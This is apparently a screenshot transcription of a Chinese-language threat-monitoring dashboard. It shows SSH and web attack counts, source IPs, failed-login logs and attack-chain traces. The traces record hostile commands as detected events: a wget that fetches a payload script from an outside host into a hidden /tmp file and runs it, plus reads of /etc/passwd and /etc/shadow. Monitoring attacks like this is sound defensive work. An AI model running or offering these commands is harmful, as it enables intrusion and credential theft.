 网络威胁态势感知平台
112.51.228.129 中国/福州 2026/11/07 23:02:41
AI 状态
AI 分析
AI 检测
AI 交互
调查
团队中心
安全退出
总攻击 255
SSH 92
Web 132
攻击源 9
近24小时
近7天
近30天
实时
概览
攻击类型分布
SSH 92
Web 132
系统状态
CPU 24%
内存 73% 10.1GB / 13.8GB
攻击来源 TOP
1 127.0.0.1 内网/本地 115次
2 192.0.2.200 内网/本地 23次
3 203.0.113.45 内网/本地 20次
4 203.0.113.17 内网/本地 20次
5 192.0.2.31 内网/本地 17次
风险目标标注
+ 新增
识别目标 搜索 IP / 备注 / 标签
192.0.2.200 严重 观察中 编辑 删除
内网/本地 · 15 事件 · 自动识别
203.0.113.17 中 观察中 编辑 删除
内网/本地 · 12 事件 · 自动识别
203.0.113.45 中 观察中 编辑 删除
内网/本地 · 10 事件 · 自动识别
198.51.100.23 严重 观察中 编辑 删除
内网/本地 · 10 事件 · 自动识别
198.51.100.77 严重 观察中 编辑 删除
全球攻击态势
本机
实时攻击日志
23:00:21 SSH
127.0.0.1
SSH 登录失败: ftpuser
23:00:20 SSH
127.0.0.1
SSH 登录失败: guest
23:00:17 SSH
127.0.0.1
SSH 登录失败: test
23:00:16 SSH
127.0.0.1
SSH 登录失败: oracle
23:00:14 SSH
127.0.0.1
SSH 登录失败: admin
23:00:11 SSH
127.0.0.1
攻击链追踪
192.0.2.31 SSH 12次
认证失败(ubuntu) → 触发封禁 → 认证成功(ubuntu) → 可疑命
令:SSH 可疑命令: uname -a; id; cat /etc/passwd → 高危命
令:SSH 高危命令: wget http://203.0.113.17/payload.sh -O
/tmp/.x && chmod +x /tmp/.x && /tmp/.x → 可疑命令:SSH
可疑命令: crontab -l → 命令:SSH 命令审计: ls -la /tmp
127.0.0.1 SSH 68次
认证失败(root) → 可疑命令:uname -a → 命令:whoami → 认证
成功(root) → 可疑命令:cat /etc/passwd → 可疑命令:ip addr →
命令:ls -la /root
192.0.2.88 SSH 9次
认证失败(oracle) → 认证失败(postgres) → 认证成功(ubuntu)
→ 可疑命令:SSH 可疑命令: whoami → 可疑命令:SSH 可疑命令:
ip addr → 高危命令:SSH 高危命令: cat /etc/shadow → 高危命
令:SSH 高危命令: sudo -l
127.0.0.1 Web 21次
/api/erp/login → /api/erp/orders → /api/erp/export →
/api/erp/jobs/e9cdf1c2cf1a55e494b84b47
127.0.0.1 Web 12次